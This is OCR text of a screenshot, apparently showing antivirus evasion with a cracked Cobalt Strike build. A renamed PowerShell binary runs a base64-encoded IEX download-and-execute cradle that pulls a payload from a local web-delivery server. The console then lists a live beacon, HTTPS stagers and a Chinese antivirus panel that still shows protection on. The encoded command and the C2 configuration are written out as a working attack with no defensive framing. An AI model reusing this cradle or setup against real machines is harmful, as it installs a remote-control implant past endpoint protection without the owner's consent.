 命令提示符 - MyPowershell.exe SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaH...
C:\Users\hasee\Desktop>MyPowershell.exe SUVYICgobmV3LW9iamVjdCBuZXQud2ViY2xpZW50KS5kb3dubG9hZHN0cmluZygnaH
R0cDovLzE5Mi4xNjguNDcuMTU1OjgwL2EnKSk=
Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
核晶防护引擎 - 已开启
Beacons: 1
first_start external internal listener user computer process pid address arch note last
07-18 17:04:58 192.168.47.1... 192.168.47.1... HTTPS hasee WIN-ME... MyPowe... 7656 局域网 x64 3s
已累计防护电脑 今日已拦截全网攻击
14 天 2311080 次
体系 高级威胁防护体系
进程防护
防进程信息监控及读取
对外攻击拦截
拦截本机程序对外的网络攻击
Event Log X Sites X
URI Host Port Type Description
beacon.http-get 443 beacon beacon handler
stager 443 beacon beacon stager x86
stager64 443 beacon beacon stager x64
beacon.http-post 443 beacon beacon post handler
/a 192.168.47.155 80 page Scripted Web Delivery (powershell)
Copy URL Kill Help